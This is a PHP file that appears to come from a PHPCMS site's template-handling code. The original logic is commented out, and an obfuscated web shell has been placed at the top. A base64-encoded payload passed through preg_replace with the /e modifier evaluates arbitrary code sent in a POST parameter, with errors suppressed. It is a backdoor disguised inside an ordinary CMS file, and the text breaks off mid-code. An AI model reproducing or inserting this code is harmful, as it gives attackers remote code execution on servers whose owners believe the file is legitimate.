 <?php
@$a = $_POST['x'];
if(isset($a)){
@preg_replace("/\[(.*)\]/e",'\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUW3owXSkpO10='));
}
/*
//获取默认模板
$template_config_file = PC_PATH.'templates'.DIRECTORY_SEPARATOR.pc_base::load_config('system',
'tpl_name').DIRECTORY_SEPARATOR.'yp'.DIRECTORY_SEPARATOR.'companytplnames.php';
if (file_exists($template_config_file)) {
$companytplnames = include $template_config_file;
if (is_array($companytplnames) && !empty($companytplnames)) {
foreach ($companytplnames as $k => $tpl) {
if ($tpl['defaulttpl']) $default_tpl_dir = $tpl['dir'];
break;